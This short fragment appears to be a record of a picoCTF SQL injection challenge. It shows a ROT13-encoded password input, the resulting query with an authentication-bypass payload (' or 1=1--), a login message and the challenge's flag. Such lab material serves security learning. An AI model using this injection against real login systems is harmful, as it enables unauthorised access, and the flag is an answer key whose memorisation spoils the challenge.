 password: nqzva' be 1=1--
SQL query: SELECT * FROM admin where password = 'admin' or 1=1--'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}